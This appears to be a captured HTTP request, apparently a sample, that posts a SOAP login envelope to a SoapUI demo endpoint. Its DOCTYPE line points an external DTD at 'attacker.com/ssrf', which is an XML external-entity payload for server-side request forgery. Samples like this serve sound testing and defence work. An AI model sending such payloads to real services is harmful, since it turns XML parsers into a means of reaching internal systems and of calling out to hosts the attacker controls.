 POST /sample HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://www.soapui.org/sample/login"
Content-Length: 297
Host: www.soapui.org
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close

<!DOCTYPE soapenv:Envelope SYSTEM http://attacker.com/ssrf>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:sam="http://www.soapui.org/sample/">
   <soapenv:Header/>
   <soapenv:Body>
      <sam:login>
         <username>?</username>
         <password>?</password>
      </sam:login>
   </soapenv:Body>
</soapenv:Envelope>